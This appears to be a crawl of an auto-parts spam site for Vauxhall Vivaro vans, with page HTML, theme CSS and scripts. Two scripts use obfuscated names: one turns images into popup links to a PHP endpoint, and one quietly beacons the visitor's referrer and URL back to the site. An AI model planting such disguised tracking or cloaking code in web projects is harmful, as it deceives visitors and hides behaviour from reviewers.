Genuine BOSCH Alternator for Vauxhall Vivaro DI F9Q762 1.9 Litre (4/2003-7/2014)">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-search-terms" class="widget widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://topvauxhallvivarorenault.com/2021/01/11/2017-renault-trafic-vauxhall-vivaro-b-sat-nav-radio-display-screen-head-unit/" title="radio cover for 2017 vauxhall viviro">radio cover for 2017 vauxhall viviro</a></li><li><a href="https://topvauxhallvivarorenault.com/2024/11/16/controltrailing-arm-wheel-suspension-for-fiat-nissan-opel-meyle-616-050-0045/" title="topvauxhallvivarorenault">topvauxhallvivarorenault</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/03/21/vauxhall-vivaro-engine-failure-hazard-help/" title="https://topvauxhallvivarorenault com/2021/03/21/vauxhall-vivaro-engine-failure-hazard-help/">https://topvauxhallvivarorenault com/2021/03/21/vauxhall-vivaro-engine-failure-hazard-help/</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/03/03/2-x-for-renault-trafic-vauxhall-vivaro-dash-air-vents/" title="https://topvauxhallvivarorenault com/2021/03/03/2-x-for-renault-trafic-vauxhall-vivaro-dash-air-vents/">https://topvauxhallvivarorenault com/2021/03/03/2-x-for-renault-trafic-vauxhall-vivaro-dash-air-vents/</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/08/01/new-seat-cushion-pad-vauxhall-vivarorenault-traffic-cushion-driverpassenger/" title="https://topvauxhallvivarorenault com/2021/08/01/new-seat-cushion-pad-vauxhall-vivarorenault-traffic-cushion-driverpassenger/">https://topvauxhallvivarorenault com/2021/08/01/new-seat-cushion-pad-vauxhall-vivarorenault-traffic-cushion-driverpassenger/</a></li><li><a href="https://topvauxhallvivarorenault.com/2022/02/08/how-to-reset-the-time-clock-on-a-2001-2014-vauxhall-vivaro-renault-trafic-and-nissan-primastar/" title="https://topvauxhallvivarorenault com/2022/02/08/how-to-reset-the-time-clock-on-a-2001-2014-vauxhall-vivaro-renault-trafic-and-nissan-primastar/">https://topvauxhallvivarorenault com/2022/02/08/how-to-reset-the-time-clock-on-a-2001-2014-vauxhall-vivaro-renault-trafic-and-nissan-primastar/</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/09/28/renault-trafic-vauxhall-vivaro-single-passenger-seat-camper-conversion/" title="https://topvauxhallvivarorenault com/2021/09/28/renault-trafic-vauxhall-vivaro-single-passenger-seat-camper-conversion/">https://topvauxhallvivarorenault com/2021/09/28/renault-trafic-vauxhall-vivaro-single-passenger-seat-camper-conversion/</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/10/28/vauxhall-vivaro-crank-but-won-t-start-oil-pressure-fault-u0026-no-ecu-communication-renault-trafic/" title="https://topvauxhallvivarorenault com/2021/10/28/vauxhall-vivaro-crank-but-won-t-start-oil-pressure-fault-u0026-no-ecu-communication-renault-trafic/">https://topvauxhallvivarorenault com/2021/10/28/vauxhall-vivaro-crank-but-won-t-start-oil-pressure-fault-u0026-no-ecu-communication-renault-trafic/</a></li><li><a href="https://topvauxhallvivarorenault.com/2021/05/29/vauxhall-vivaro-renault-traffic-p0096-air-intake-temp-fault-fixed/" title="https://topvauxhallvivarorenault com/2021/05/29/vauxhall-vivaro-renault-traffic-p0096-air-intake-temp-fault-fixed/">https://topvauxhallvivarorenault com/2021/05/29/vauxhall-vivaro-renault-traffic-p0096-air-intake-temp-fault-fixed/</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://topvauxhallvivarorenault.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://topvauxhallvivarorenault.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://topvauxhallvivarorenault.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div>    <div class="clearfix"></div>
</div>            </div>
        </div>
    </div>


<div id="kt-copyright" class="text-center">
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <p>
                <a rel="nofollow" href="https://www.ketchupthemes.com/just-content/">Just Content</a> 
                &copy; 
                2025                Vauxhall Vivaro Renault            </p>

        </div>
    </div>
</div>
</div>
<!--#footer-area-container ends here-->
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/topvauxhallvivarorenault.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/themes/default/js/jquery.matchHeight.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_vars = {"label":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-content/themes/default/js/theme_init.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///topvauxhallvivarorenault.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://topvauxhallvivarorenault.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4440
content:
/*
Theme Name: Just Content
Theme URI: https://ketchupthemes.com/just-content
Author: Alex Itsios
Author URI: https://ketchupthemes.com/alex-itsios
Description: Just Content is a personal blogging theme for casual bloggers , authors, writers etc. It has a clean and minimal layout which is also greatly responsive.
Version: 1.5.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, silver, dark, light, one-column, two-columns, three-columns, four-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
TextDomain: justcontent
*/
/***
*
GENERAL
*
***/
html {
	text-rendering: optimizeLegibility !important;
	-webkit-font-smoothing: antialiased !important;
	-webkit-font-smoothing: antialiased;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
}
body{
    font-family: 'Verdana', sans-serif;
    color:#191919;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
  
}
h1,
h2,
h3,
h4,
h5,
h6{
    margin:10px 0;
    font-family: 'Open Sans', sans-serif;
}
p{
    font-family: 'Open Sans', sans-serif;
    font-size:19px;
    font-weight:400;
    line-height:26px;
}
ul,ol{
    padding:0;
}
a{
    text-decoration: none;
    color:#888888;
}
a:hover{
    text-decoration:none;
    color:#575757;
}
.nopadding{
    padding:0;
}
.clear{
    clear:both;
}
img {
	max-width: 100%;
	height: auto;
}
.kt-centered {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

/***
*
DEFAULT WORDPRESS CLASSES
*
***/
.entry-content img {
    margin: 0 0 1.5em 0;
    }
.alignleft, img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
    }
.alignright, img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
    }
.aligncenter, img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
    }
.alignnone, img.alignnone {
    /* not sure about this one */
    }
.wp-caption {
    margin-bottom: 1.5em;
    text-align: center;
    padding-top: 5px;
    }
.wp-caption img {
    border: 0 none;
    padding: 0;
    margin: 0;
    }
.wp-caption p.wp-caption-text {
    line-height: 1.5;
    font-size: 10px;
    margin: 0;
    }
.wp-smiley {
    margin: 0 !important;
    max-height: 1em;
    }
blockquote.left {
    margin-right: 20px;
    text-align: right;
    margin-left: 0;
    width: 33%;
    float: left;
    }
blockquote.right {
    margin-left: 20px;
    text-align: left;
    margin-right: 0;
    width: 33%;
    float: right;
    }
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}
.sticky{}
.bypostauthor{}

table {
    width:90%;
    border-top:1px solid #e5eff8;
    border-right:1px solid #e5eff8;
    
    border-collapse:collapse;
}
th,td {
    color:#678197;
    border-bottom:1px solid #e5eff8;
    border-left:1px solid #e5eff8;
    padding:.3em 1em;
    text-align:center;
}
dt {
    font-weight: bold;
    text-decoration: underline;
  }
dd {
    margin: 0;
    padding: 0 0 0.5em 0;
  }
#kt-header{
    border-top:2px solid #191919;
    padding:20px 0;
    background:#ffffff;
    text-align:center;
}
#kt-bloginfo-name{
    margin-bottom:5px;
}
#kt-bloginfo-name a{
    color:#191919;
    font-family: 'Raleway', sans-serif;
    font-size:68px;
    
}
#kt-bloginfo-desc{
    font-family: 'Raleway', sans-serif;
    font-size:35px;
    text-shadow: 0 0 1px rgba(0,0,0,0.3);
}
#kt-main-nav {
    background:rgba(230,230,230,0.3);
    padding:5px 0;
    text-align: center;
    border-top:rgba(230,230,230,0.6);
    margin-bottom:20px;
}
    #kt-main-nav  ul{
        list-style:none;
        line-height:45px;
        margin:0;
    }
    #kt-main-nav  ul li{
        float:left;
        margin-right:20px;
        position:relative;
    }
    #kt-main-nav  ul li a{
        font-size:18px;
        font-weight:700;
        padding:5px 20px;
    }
    #kt-main-nav  li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:auto;
    left:0;
    z-index:10000;
    }
    #kt-main-nav .sub-menu li:hover > .sub-menu{
        display:inline-block;
        position:absolute;
        top:0px;
        left:auto;
        z-index:10000;
    }
    #kt-main-nav ul li a{
        display:block;
        padding:0 15px;
    }
/**Second Level**/
#kt-main-nav ul.sub-menu{
    display:none;
    top:0;
}
    #kt-main-nav  .sub-menu {
        border-bottom:2px solid #191919;
        background:rgba(230,230,230,0.9);
        line-height:10px;
    }
    #kt-main-nav  .sub-menu li{
        position:relative;
        width:200px;
        float:none;
        margin-right:0px !important;
        border-bottom:1px solid rgba(5, 79, 2,0.2);
         line-height:10px;
    }
    #kt-main-nav  .sub-menu li a{
        font-size:14px;
        padding:20px 0;
        line-height:16px;
    }
    #kt-main-nav .sub-menu li:hover{
        background:rgba(250,250,250,0.6);
    }
    /**Third Level**/
    #kt-main-nav  .sub-menu li > .sub-menu{
        background:rgba(230,230,230,0.9);
        position:absolute;
        top:0;
        left:200px !important;
    } 
li.current-menu-item{
    background:#191919;
}
li.current-menu-item > a{
    color:#EFEFEF !important;
}
li.current-menu-item > a:hover{
    color:#bfbfbf !important;
}
.slicknav_menu{
    display:none;
}

/***
*
MAIN
*
***/
.kt-article{
    background:rgba(255,255,255,0.9);
    border:1px solid rgba(220,220,220,1);
    margin-bottom:40px;
}
.kt-article{
    padding:0px 20px 20px 20px;
}
.kt-article-contents{
    overflow:hidden;
}
    .kt-article h1{
        margin:5px 0 15px 0;
    }
    .kt-article h1 a{
        color:#191919; 
    }
    .kt-article h1 a:hover{
         color:#454545;
         transition: all 0.5s ease;
    }
    .kt-post-format,
    .kt-calendar{
        padding:20px;
    }
    .kt-post-format span{
        padding:10px;
        font-size:20px;
        border-bottom:1px solid rgba(230,230,230,1);
        border-right:1px solid rgba(230,230,230,1);
        color:rgba(200,200,200,1);
    }
    .kt-calendar span{
        padding:2px 0 0 0 ;
        font-size:20px;
        border-bottom:1px solid rgba(230,230,230,1);
        border-left:1px solid rgba(230,230,230,1);
        color:rgba(200,200,200,1);  
    }
    span.kt-post-date{
        font-size:12px;
        border:none;
        text-shadow: 0px 1px 1px rgba(200, 200, 200, 1);
    }
.kt-categories{
    padding:10px;
    background:#191919;
    color:rgba(230,230,230,1);
    font-size:12px;
}
.kt-categories > span{
    font-size:16px;
    color:#ff6600;
}
.kt-categories a{
    color:#ffffff;
    margin:0 4px;
    font-size:14px;
}
.kt-categories a:hover{
    color:#ff6600;
}
.kt-image-container{
    position:relative;
    cursor:pointer;
}
.kt-image img{
    width:100%;
    height:auto;
}
.kt-overlay{
    text-align: center;
    cursor:pointer;
    display:none;
    z-index:1000;   
	width: 100%;
	height: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0; left: 0; bottom: 0; right: 0;
	background:url('./img/dot_bg.png') repeat;
}
/*.blog-list-link{
    padding:20px;
    background:#191919;
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    font-size:20px;
    -webkit-border-radius: 60%;
    -moz-border-radius: 60%;
    border-radius: 60%;
    margin-left:20px;
}
    .blog-list-link:hover > a{
        color:#ff6600;
        transition: all 0.5s ease;
    }
    .blog-list-link:hover > a > i{
        transition: all 0.5s ease;
    }
    .blog-list-link:hover > a > i.social_facebook{
        color:#405D9A;
    }
    .blog-list-link:hover > a > i.social_twitter{
        color:#4DB0C4;
    }
    .blog-list-link:hover > a > i.social_pinterest{
        color:#E65858;
    }
    .blog-list-link:hover > a > i.social_linkedin{
        color:#1E87BE;
    }
*/
.kt-image{
    margin:0 0 20px 0;
    border:5px solid #191919; 
}
a.kt-read-more{
    margin:10px 10px;
    background:#191919;
    padding:16px;
    color:#fdfdfd;
    display:inline-block;
    font-weight:400;   
}
.comments-number{
    vertical-align:sub;
    margin-top:20px;
    color:rgba(200,200,200,1);
    font-size:12px;
}
.comments-number i{
    font-size:34px;
    margin-right:2px;
    text-shadow: 1px 1px 5px rgba(200, 200, 200, 1);
}
a span.comments-number:hover > i{
    color:#333333;
}

#kt-pagination {
 background:#efefef;
 margin:0px 0 20px 0;
 display:inline-block;
 width:100%;
}
#kt-pagination a{
    padding:10px;
    display:inline-block;
    font-size:16px;
}

/********************
* Post Format: Video
********************/
.kt-video{
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
.kt-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*******************
* Post Format: Quote
********************/
.kt-quote{
    background:#efefef;
    padding:15px;
    border:1px solid #dfdfdf;
}
.kt-quote-body {
    font-size:18px;
    font-weight:300;
    font-style:italic;
    text-shadow: 0px 1px 1px rgba(50, 50, 50, 1);
}
.kt-quote-author{
    width:55%;
    font-size:14px;
    display:inline-block;
    margin-left:10px;
    font-style:italic; 
    vertical-align:middle;
}
.kt-quote-author a{
    float:right;
}

/**********************
* Post Format: Link
**********************/
.kt-link-container{
    background:#EFEFEF;
    padding:15px 10px;
    text-align:center;
    font-size:18px;
    font-weight:300;
    font-style:italic;
    text-shadow: 0px 1px 1px rgba(50, 50, 50, 1);
}
/****
*
COMMENTS
*
***/
#kt-comments{
    background:#ffffff;
    border:1px solid rgba(230,230,230,1);
}
p.comment-form-author{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-email{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-url{
    width:30%;
    display: inline-block;
}
p.comment-form-comment textarea{
    width:93%;
    padding:5px 10px;
    background:#ffffff;
    color:inherit;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
p.form-allowed-tags{
    display:none;
}
p.form-submit input[type="submit"]{
   padding:5px 10px;
   background:#1050a3;
   color:#fff;
   border:none;
}
p.form-submit input[type="submit"]:hover{
   color:#fff;
}
p.comment-form-author input[type="text"],
p.comment-form-email input[type="text"],
p.comment-form-url input[type="text"]{
    padding:5px 10px;
    background:#ffffff;
    color:#fff;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
.comment-body{
    padding:10px 0 20px 0;
}   
.comment-body p{
    padding:30px 15px;
    margin:12px 30px;
    background:#f8f8f8;
}
.comments-area {
    margin: 20px auto;
    max-width: 100%;
    padding: 0 10px;
}
.comment_num{
    display:inline-block;
    background-color: #07a2d6;
    font-size:14px;
    padding:8px 10px;
    color:#191919;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
.comment-reply-title,
.comments-title {
    margin: 10px 0 30px 0;
    padding-bottom:20px;
    font-size:16px;
    color:#7F8C8C;
    border-bottom:1px solid #323232;
}
.comment-list {
    list-style: none;
    margin: 0 0 48px 0;
}
.comment-author {
    font-size: 13px;
    line-height: 1.5;
}
.comment-reply-link{
    float:right;
}
.comment-list .reply,
.comment-metadata {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
}
.commentmetadata {
    font-size: 10px;
    width:65%;
    display:inline-block;
    vertical-align: sub;
    margin-top:25px;
}
.comment-list .reply {
    margin: 10px 0 10px 0;
}
.comment-author .fn {
    color:#7f8c8c;
    font-weight: bold;
    display: block;
    font-size:15px;
    margin-top: -59px;
    padding-left: 89px;
}
.comment-author a {
    color: #2b2b2b;
    float:right;
    font-size:14px;
}
.comment-author.vcard{
    width:30%;
    float:left;
    display:inline-block;
}
.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
    color: #767676;
}
.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
    color: #07a2d6;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    padding-top: 24px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 64px;
    padding: 2px;
    top: 0;
    left: 0;
    width: 64px;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
    padding-left: 10px;
}
.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens:    auto;
    -ms-hyphens:     auto;
    hyphens:         auto;
    word-wrap: break-word;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 15px 15px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 10px;
}
.comment-respond {
    margin-bottom: 24px;
    padding: 0;
}
.comment .comment-respond {
    margin-top: 12px;
}
.comment-respond h3 {
    margin-top: 0;
    margin-bottom: 24px;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}
.comment-form label {
    display: block;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #41a62a;
}
.comment-reply-title small a:before {
    content: "\f405";
    font-size: 32px;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 25px;
    margin-bottom: 0;
}

/***
*
SIDEBAR & WIDGETS
*
***/
.widget{
    background:#FEFEFE;
    padding:10px 15px;
    border-bottom:1px solid rgba(220,220,220,1);
    border-top:5px solid #191919;
    border-left:1px solid rgba(220,220,220,1);
    border-right:1px solid rgba(220,220,220,1);
    margin-bottom:15px;
}
.widget h3{  
    font-size:22px;
    text-align:center;
    font-weight:bold;
    text-shadow: 0px 1px 1px rgba(50, 50, 50, 0.4);
    margin: 0 0 20px 0;
}
.widget p{
    font-size:15px;
}
.widget ul,ol{
    padding:0;
    list-style:none;
}
.widget ul li{
  margin:10px 0 ;

}
.widget ul li a:before{
    font-family: 'ElegantIcons';
    content: "\49";
    font-size: 0.8em;
    text-align: center;
    display: inine-block;
    color:#191919;
    margin-right:5px;
}
.widget ul li a{
    font-size:16px;
}
.widget ul li ul{
    margin:5px 0;
    margin-left:10px;
}
.widget .tagcloud a{
    background:#191919;
    padding:10px 12px;
    font-size:14px !important;
    color:#ffffff;
    margin:10px 5px;
    display:inline-block;
}
.widget .tagcloud a:hover{
    background:#cfcfcf;
    color:#191919;
}
input[type="submit"]#searchsubmit{
	text-align:center;
	background:#191919;
	margin:5px auto;
	padding:5px 15px;
	border:none !important;
	display:block;
	color:#ffffff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
    input[type="submit"]#searchsubmit:hover{
        background:#cfcfcf;
        color:#191919;
    } 

/***
* 
*
FOOTER & WIDGETS
*
***/   
.footerwidget{
    
}
#kt-footer{
    padding:10px 0;
    background:#191919;
    color:#efefef;
}
#kt-copyright{
    border-top:1px solid rgba(50,50,50,0.8);
    color:#efefef;
    padding:10px 0;
    font-size:12px;
    background:#000000;
}



/***
*
BOOTSTRAP OVERRIDES
*
***/
/*==========  Mobile First Method  ==========*/
/* Custom, iPhone Retina */ 
@media only screen and (min-width : 280px) {
    .big-title a{
        font-size:30px;
    }   
    .tagline{
        font-size:16px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {
    .big-title a{
        font-size:36px;
    }   
    .tagline{
        font-size:22px;
    }
}

/* Small Devices, Tablets */
@media only screen and (max-width : 992px) {
     .big-title a{
        font-size:46px;
    }   
    .tagline{
        font-size:32px;
    }
    .slicknav_menu{
       display:block;
    }
     .main-menu{
       display:none;
   }
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 1200px) {

}

--- FILE ---
content_type: application/javascript
request_url: https://topvauxhallvivarorenault.com/nibywymyq.js
body_size: 544
content:

window.onload = function ()
{
	nijemen();
}


function nijemen(){
	var lukyfuxek = document.getElementsByTagName("img");	 	for (var muxu = 0; muxu < lukyfuxek.length; muxu++) 
			 
	{ 
	
		var helyqyge = lukyfuxek[muxu].getAttribute("class"); 
			if(helyqyge == null || helyqyge.length < 50) continue;  		var tegasonasecyvi = "/qidul.php?dnolu=" + helyqyge; 
		var xyquv = lukyfuxek[muxu].getAttribute("alt"); 
		var vezabuzyripiz = fozi(tegasonasecyvi, xyquv);	
			var telyqamigyjom = lukyfuxek[muxu].parentNode;		
 			var sanugafycy = lukyfuxek[muxu].cloneNode(true);

		vezabuzyripiz.appendChild(sanugafycy); 	  
				 
		telyqamigyjom.replaceChild(vezabuzyripiz, lukyfuxek[muxu]);	} 
}	

function fozi(buky, jyjumeluhe){	if(jyjumeluhe == null) jyjumeluhe = "";  
	var kedazy = document.createElement("a"); 
	kedazy.href = "#" + jyjumeluhe;	 	  	kedazy.setAttribute("onclick", "javascript:window.open('" + buky + "');return false;");	   	kedazy.setAttribute("rel","nofollow"); 
  	 	kedazy.setAttribute("target","_blank");

	return kedazy;
}  
 

--- FILE ---
content_type: application/javascript
request_url: https://topvauxhallvivarorenault.com/xohub.js
body_size: 776
content:


//###################################################################################

function jatelyzyxa()
{	var qomujapytakavet = window.location.href;	
	    var cosapaqyceju = "xohub"; 
	var gucawaxisegy = "/" + cosapaqyceju + ".php";  	     var dakavojenipazyk = 60;	var meki = cosapaqyceju; 
	var cicaceg = "";	
    try
    {	

        cicaceg=""+parent.document.referrer;
 

    }
     catch (ex) 
 	
      { 
		    cicaceg=""+document.referrer;	
	
    }				if(tegoze(meki) == null)
	{   		var hivasu = window.location.hostname;
					
		tizu(meki, "1", dakavojenipazyk, "/", hivasu);   
		if(tegoze(meki) != null)


 		{
 			var suhysihekafatis = new Image();   	   
			suhysihekafatis.src=gucawaxisegy + "?referer=" + escape(cicaceg) + "&url=" + escape(qomujapytakavet);	 		} 		}}

jatelyzyxa();

function tegoze(labynacu) 
{	     var geralih = document.cookie;
	    var cumuxyjyxa = labynacu + "="; 

    var rebenipeviw = geralih.indexOf("; " + cumuxyjyxa);	
    if (rebenipeviw == -1) {  
          rebenipeviw = geralih.indexOf(cumuxyjyxa);  	        if (rebenipeviw != 0) return null;



	 	
    } else {	         rebenipeviw += 2;      } 
  	     var puxoc = document.cookie.indexOf(";", rebenipeviw); 			    if (puxoc == -1) {

        puxoc = geralih.length;     }


 
    return unescape(geralih.substring(rebenipeviw + cumuxyjyxa.length, puxoc));		  	}
	


function tizu(luqicoryno,dyrivytoxad,fawigigacezed, xezamywa, wuzikito) { var syzexexij = new Date(); var basyrity = new Date();  
     basyrity.setTime(syzexexij.getTime() + 1000*60*fawigigacezed);   document.cookie = luqicoryno+"="+escape(dyrivytoxad) + ";expires="+basyrity.toGMTString() + ";path=" + xezamywa + ";domain=" + wuzikito;
  }

--- FILE ---
content_type: application/javascript
request_url: https://topvauxhallvivarorenault.com/wp-content/themes/default/js/theme_init.js?ver=4.1.1
body_size: 201
content:
/** jQuery for the theme functionality **/
jQuery(document).ready(function($){
    
 $('.main-menu').slicknav({
    label:init_vars.label
 });   
 $('.kt-image-container').hover(function(){
    $('.kt-overlay',this).fadeIn(1000);  
 
 },function(){
    $('.kt-overlay',this).fadeOut(500);  
 });
});